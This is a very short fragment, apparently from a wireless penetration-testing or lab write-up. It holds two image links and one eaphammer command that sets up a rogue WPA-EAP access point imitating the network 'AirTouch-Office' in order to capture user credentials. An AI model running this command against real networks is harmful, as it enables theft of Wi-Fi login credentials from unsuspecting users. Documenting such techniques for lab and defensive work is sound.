 Command: ./eaphammer –creds -i wlan4mon -e “AirTouch-Office” -b XX:XX:XX:XX:XX:XX -c 44 –auth wpa-eap